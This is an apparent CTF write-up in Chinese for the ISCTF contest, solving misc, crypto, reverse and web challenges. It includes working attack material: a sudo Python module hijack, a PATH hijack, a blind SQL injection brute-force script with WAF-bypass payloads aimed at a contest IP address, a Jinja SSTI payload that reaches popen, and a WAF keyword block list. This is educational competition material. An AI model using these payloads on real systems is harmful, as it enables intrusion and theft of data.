print(f"Opening {url} in your default web browser...")
except Exception as e:
print(f"An error occurred: {e}")
website_url = "https://www.genshin.com"
open_website(website_url)
那可以传入一个webbrowser.py去引用
import os
def open(url):
a=os.popen("./flag").read()
print(a)
我用的MobaXterm自带文件树,直接在桌面写完复制进去就好了

sudo /usr/bin/python3 /home/ctf/web.py
PNG的基本食用
改高

part1:ISCTF{png-is-
part2:so-ez-
文件尾有7z压缩包

part3:for-you}
完整flag:
ISCTF{png-is-so-ez-for-you}
stream
sql盲注流量包
tshark -r te.pcapng -Y "ip.src==192.168.52.129" -T fields -e http.request.uri.query.parameter > 1.txt
sed -i '/^$/d' 1.txt
得到文本部分如下
id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))=32--+
id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))=33--+
id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))=34--+
先url解码一下(CyberChef URL Decode),文本部分如下
id=1' and ASCII(substr((SELECT flag from answer limit 0,1),0,1))=32--
id=1' and ASCII(substr((SELECT flag from answer limit 0,1),0,1))=33--
id=1' and ASCII(substr((SELECT flag from answer limit 0,1),0,1))=34--
脚本梭了
import re
with open('2.txt', 'r') as f:
lines = f.read().strip().split('\n')
comp = re.compile('.*0\,1\)\,([0-9]{1,2}),1\)\)=([0-9]{1,3})\-\-', re.I)
flag = {}
for line in lines[::-1]:
find = comp.findall(line)[0]
if not flag.get(find[0]):
flag[find[0]] = find[1]
for e in list(flag.values())[::-1]:
print(chr(int(e)), end='')
ISCTF{0ops!-Y0u-F1nd-Th3-S3cret-flag!!!}
status
参考 https://blog.csdn.net/2301_76232299/article/details/134683768

这个回显,再结合题目status,可以想到是查看ssh服务的状态

考虑用环境变量+命令劫持
cd /tmp
echo 'cat /home/ctf/flag' > service
chmod +x service
export PATH=/tmp:$PATH

ISCTF{69279077-deac-4532-aefa-9990d2e03413}
EZcrc
参考 https://blog.csdn.net/qq_42557115/article/details/134759429
crc爆破
import zipfile
import re
fns = lambda s: sum(((s,int(n)) for s,n in re.findall('(\D+)(\d+)','a%s0'%s)),())
file_handler = zipfile.ZipFile('./flag.zip')#指定压缩包
name_list = sorted(file_handler.namelist(), key=fns)#使用一个列表获取压缩包内所有的文件名
crc_list = []
print('-------------Filename CRC Info-------------')
for name in name_list:
name_info = file_handler.getinfo(name)
crc_list.append(hex(name_info.CRC))
print('[+] {0}: {1}'.format(name,hex(name_info.CRC)))
print('-------------------------------------------')
print(crc_list)#根据情况获取,有时并压缩包内可能还有其他文件,可能需要切片,所以择情况选取
import binascii
import string
crc_list = [int(i,16) for i in crc_list]
def crack_crc():
print('-------------Start Crack CRC-------------')
# crc_list = [0x2b17958, 0xafa8f8df, 0xcc09984b, 0x242026cf]#文件的CRC32值列表,注意顺序
global crc_list
comment = []
chars = range(256)
for pos,crc_value in enumerate(crc_list):
flag = 0
for char1 in chars:
for char2 in chars:
for char3 in chars:
res_char = bytearray([char1,char2,char3])#获取遍历的任意3Byte字符
char_crc = binascii.crc32(res_char)#获取遍历字符的CRC32值
calc_crc = char_crc & 0xffffffff#将遍历的字符的CRC32值与0xffffffff进行与运算
if calc_crc == crc_value:#将获取字符的CRC32值与每个文件的CRC32值进行匹配
print('[+] <{}.txt> {}: {}'.format(pos,hex(crc_value),res_char))
comment.append(res_char)
flag = 1
if not flag:
print(f"error:{crc_value},Not found,{calc_crc}")
print('-----------CRC Crack Completed-----------')
print('Result: {}'.format(comment))
print(final := b"".join([bytes(i) for i in comment]).decode("utf-8"))
return final
crack_crc()
部分结果如下


Beyond Hex, Meet Heptadecimal
参考 https://blog.csdn.net/2301_76718200/article/details/134693205
table = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ"
data = "ID71QI6UV7NRV5ULVJDJ1PTVJDVINVBQUNT"
flag=""
# 将每个字符在表格中的索引转换为二进制表示,并填充到5位
for i in data:
flag += bin(table.index(i))[2:].zfill(5)
# 将二进制字符串每7位分组,转换为相应的ASCII字符
for i in range(int(len(flag)/7)):
ascii_value = int(flag[i * 7:i * 7 + 7], 2)
print(chr(ascii_value), end="")
ISCTF{so_ez_flag_for_uuu}
小蓝鲨的问卷
填完问卷给flag
Crypto
七七的欧拉
观察到n为p的八次方
sage脚本
e=8401285423075497989963572888601376313375827722858883767564499066473101615084214973041844878664837606157257039358849583049856161628241418012475432529735909
p=90043967260093945222624152587689121936371930974666442796337497007806436220933640104101224556701782897110707124711581073042785835680900647501045466519201150330902139448582877574558481499349246396434566916237734745291901204887326075328782341527220826176727297933741479223587035887696689567725839887008586221103
c=1319666577538961333645698288755316431847498788803191213042970951363587036899021668814931340784440773619019635330248746606532233949080268712626456845590851812018539646705520729734738948568349756255640832936325965096602018372418260009779997764653043892043725224481361578258532294625476542003357969893609762981355267857532927948279737945466285738730414948695579002627741734690862181161919734547857550654813379550806374778412603233570494684223057004866601064851006909940259029023083838730497564657690493780040030061594915385886594845808342023634855913932575150487723897981518504381563064479784253539091893925934095008385592529031453149337783826491324308222762190756839839091742536583068791632135883271750510776330897598323339568926234205068941397524390446254057404779041850572848212437589629794980799894974937730065394307284096622814438575278571743516485062058882794531407454597341604166586040406867868323002258035737328450923576878935675998377134860357842547595516243737449809845708319003744144753130977649201725370898918939022097783844477196723482879094829249203949784703408369396219233552019108990900029123063369670129291960293576115301371071209198455299007327352602249399500334424934488528506773472420414119617828578424633182320749576697196936762283306228974126242434663703609495003656244194067493769815032134577138807799395279843708630774412341952691146906264694889245375545635688534662371202213660012977431598746482601668122679279419039288257069843297770840263002870206849857995148396439717143553611140228607531647245352254251824086797704561756363448681983654454393569932173970943157225527780067126895832370645456372127507057750232257828579628856504832975775855059816283684123444984393171125206440588627925736223222718784319209561804023835238526792966229582251575475514349566824846911411659740321154272534589694497411065971714157409318007179403833025337349924938487211920583780456897879801099476865645416182025930390267064170271613760577949655548949317295792361772032185463678410983568470647837758657058230086368185901572658482084202212103405161775243930901117532775865963215971025744893777631306256061896284125630451368067313753222195227231131526000755922331413457862253392530308284156400411897252674398583100198330007779643967156773216464341590817951828849769679134515304258819218015083183653130972243262400248230445031327719507314015062447355358100770763425336581258193908638241498461735819218673116282476452340137513156421147748432605954889277898079292196216
n=p^8
phi=p^7*(p-1)
d=inverse_mod(e,phi)
m=pow(c,d,n)
flag=bytes.fromhex(hex(m)[2:])
print(flag)
# b'ISCTF{3237saq-21se82-3s74f8-8h84ps7-9qw45v7-6bs531-s26h23-c7iu01}'
Re
easy_z3
简单解方程
sage脚本
var('a b c d e f')
eq1=593*f + 997*a + 811*b + 258*c + 829*d + 532*e== 0x54eb02012bed42c08
eq2=605*e + 686*f + 328*a + 602*b + 695*c + 576*d== 0x4f039a9f601affc3a
eq3=373*d + 512*e + 449*f + 756*a + 448*b + 580*c== 0x442b62c4ad653e7d9
eq4=560*c + 635*d + 422*e + 971*f + 855*a + 597*b== 0x588aabb6a4cb26838
eq5=717*b + 507*c + 388*d + 925*e + 324*f + 524*a== 0x48f8e42ac70c9af91
eq6=312*a + 368*b + 884*c + 518*d + 495*e + 414*f== 0x4656c19578a6b1170
solve([eq1,eq2,eq3,eq4,eq5,eq6],a,b,c,d,e,f)
#[[a == 20639221941697358, b == 13615593641303915, c == 31015537033047360, d == 32765855640286324, e == 28554726411354222, f == 26860403902456189]]
from Crypto.Util.number import *
a = 20639221941697358
b = 13615593641303915
c = 31015537033047360
d = 32765855640286324
e = 28554726411354222
f = 26860403902456189
print(long_to_bytes(a)+long_to_bytes(b)+long_to_bytes(c)+long_to_bytes(d)+long_to_bytes(e)+long_to_bytes(f))
ISCTF{N0_One_kn0ws_m@th_B3tter_Th@n_me!!!}
babyRe
exe解包
python pyinstxtractor.py babyRe.exe
pyc反编译

z3解方程
from z3 import *
from Crypto.Util.number import *
# 定义变量
p = Int('p')
q = Int('q')
# 定义方程
equation1 = p + q == 292884018782106151080211087047278002613718113661882871562870811030932129300110050822187903340426820507419488984883216665816506575312384940488196435920320779296487709207011656728480651848786849994095965852212548311864730225380390740637527033103610408592664948012814290769567441038868614508362013860087396409860
equation2 = (p + 1) * (q + 1) == 21292789073160227295768319780997976991300923684414991432030077313041762314144710093780468352616448047534339208324518089727210764843655182515955359309813600286949887218916518346391288151954579692912105787780604137276300957046899460796651855983154616583709095921532639371311099659697834887064510351319531902433355833604752638757132129136704458119767279776712516825379722837005380965686817229771252693736534397063201880826010273930761767650438638395019411119979149337260776965247144705915951674697425506236801595477159432369862377378306461809669885764689526096087635635247658396780671976617716801660025870405374520076160
# 创建求解器
solver = Solver()
# 添加方程到求解器
solver.add(equation1)
solver.add(equation2)
# 检查方程是否有解并求解
if solver.check() == sat:
model = solver.model()
p_value = model[p].as_long()
q_value = model[q].as_long()
print(f"p = {p_value}")
print(f"q = {q_value}")
else:
print("方程无解")
n=p_value*q_value
e=65537
c=5203005542361323780340103662023144468501161788183930759975924790394097999367062944602228590598053194005601497154183700604614648980958953643596732510635460233363517206803267054976506058495592964781868943617992245808463957957161100800155936109928340808755112091651619258385206684038063600864669934451439637410568700470057362554045334836098013308228518175901113235436257998397401389511926288739759268080251377782356779624616546966237213737535252748926042086203600860251557074440685879354169866206490962331203234019516485700964227924668452181975961352914304357731769081382406940750260817547299552705287482926593175925396
phi=(p_value-1)*(q_value-1)
d=inverse(e,phi)
m=pow(c,d,n)
print(long_to_bytes(m))
ISCTF{kisl-iopa-qdnc-tbfs-ualv}
Web
easy_website

admin admin 弱口令登录成功

' 测试,注入点在username
%23替换#,双写绕过,/**/替换空格
username=admin'anandd/**/substr(database(),1,1)='u'%23&password=admin

编写盲注爆破脚本
import requests
import string
dic = string.digits+string.ascii_letters+"!@-{,}"
url = "http://43.249.195.138:21038/check.php"
result=''
for i in range(1,200):
for j in dic:
a=True
#payload = "admin'anandd/**/substr(database(),{},1)='{}'%23".format(i,j)
#payload = "admin'anandd/**/substr((seleselectct/**/group_concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where/**/table_schema/**/=/**/'users'),{},1)='{}'%23".format(i, j)
#payload = "admin'anandd/**/substr((seleselectct/**/group_concat(column_name)/**/from/**/infoorrmation_schema.columns/**/where/**/table_schema/**/=/**/'users'),{},1)='{}'%23".format(i, j)
#payload = "admin'anandd/**/substr((seleselectct/**/group_concat(user)/**/from/**/users.users),{},1)='{}'%23".format(i, j)
payload = "admin'anandd/**/substr((seleselectct/**/group_concat(passwoorrd)/**/from/**/users),{},1)='{}'%23".format(i, j)
data={'username': payload,"password":"admin"}
res = requests.post(url=url, data=data)
#print(res.text)
if ('用户$admin$登录成功' in res.text):
result += j
print(result)
a=False
break
if a==True:
break
查询结果依次为
users
users
user,password
admin,guest,flag
21232f297a57a5a743894a0e4a801fc3,084e0343a0486ff05530df6c705c8bb4,isctf
恐怖G7人
SSTI
{{"".__class__.__bases__[0].__subclasses__()[154].__init__.__globals__['popen']('ls /').read()}}

f1_A_g.txt是假的flag
查看waf.py
import re waf_words = {
"setstate", "exec", "key", "os", 'system', 'eval', 'popen',
'subprocess', 'command', 'run', 'read', 'output', 'cat', 'ls',
'grep', 'global', 'flag', '\\nR', 'ntimeit'
}
def waf(string): for i in waf_words: if re.findall(i, str(string), re
.I): print(i) return False pattern_unicode = r '\\u[0-9a-fA-F]{4}'
pattern_R1 = r '\\nR'
pattern_R2 = r '\\ntimeit'
m1 = re.findall(pattern_unicode, str(string)) m2 = re.findall(
pattern_R1, str(string)) m3 = re.findall(pattern_R2, str(
string)) if any([m1, m2, m3]): print(m1, m2, m3) return False
return True
但好像完全没用,flag在环境变量里
{{"".__class__.__bases__[0].__subclasses__()[154].__init__.__globals__['popen']('env').read()}}

ISCTF{90abdb40-5684-4f44-8bf2-73d6492f5d33}
随机推荐
- NASM中的Preprocessor
NASM中的Preprocessor都以%开头. 单行macro %define %define与C语言中的#define类似: %define a(x) 1+b(x) %define b(x) 2* ...
- LVS负载均衡(3)-- DR模型搭建实例
目录 1. LVS DR模型搭建 1.1 DR模型网络规划 1.2 RS设备的VIP冲突解决方式 1.3 DR模型访问流程 1.4 DR模型配置 1.4.1 ROUTER设备配置 1.4.2 后端ng ...
- 80x86汇编—指令系统
文章目录 MOV 非法传送 XCHG XLAT 堆栈指令 push 和 pop 标志寄存器指令 重点理解CF与OF与SF实际应用中的关系 运算指令 控制转移类指令(重点) 条件转移指令 顺序是按照我们 ...
- C语言:输入一串字符串,统计字符串中有多少个数字
gets函数会在输入完字符后自动补上一个\0,所以用这个特性可以计算出字符串是否结束. 因为数字在字符中对应的ascii码就是0~9,只要遇到小于9的字符就是数字,所以计数器加一 #include&l ...
- 提取关键词作为标题---Java调用Python实现
目录 前景提示 思考 企业级处理方案流程图 Python 实现的方式 Java实现 导入Maven包 书写代码 最终版本 遗留问题: 遇到问题 1.无法解析. 2.模块找不到. 3.乱码处理 版本 继 ...
- SQL Server使用for xml path 多行合并成一行,逗号分隔,拆解分析实现原理
我们写sql脚本处理数据的时候 针对部分数据进行group by 分组,分组后需要将部分数据放入分组后的行里面以逗号分隔. 举一个简单例子: 如上图的数据,需要对学生进行分组,取得学生都参与了哪些学科 ...
- 5G 系统流程系列:AF 的 Traffic Routing Control 以及 UP 路径管理增强
目录 文章目录 目录 前言 引用 术语 AF 接入 5GC 的 3 种方式 AF Request 及其 Service Information 流量描述(Traffic Description) N6 ...
- 源码分析——MyBatis核心接口SqlSession的实现原理
在上一篇文章中(<MyBatis动态代理调用过程源码分析>),我们知道了MyBatis动态代理的核心是MapperProxy,在它内部封装了动态代理的调用逻辑,而我们也知道了在使用动态代理 ...
- ABP邮件发送
ABP Vnext发邮件要使用AbpMailKitModule的实现IEmailSender,要检查添加了Volo.Abp.MailKit,其dependon 要添加typeof() 它使用Sett ...
- centos6 chkconfig的原理 和添加开机自启动的办法
当我们使用 chkconfig --list的时候 都会又 123456 这样的级别. 当某个级别是 on 他就会开机启动,当他是off 的时候他就不会开机自启动. 那么这是什么原因呢?他的 原理是什 ...
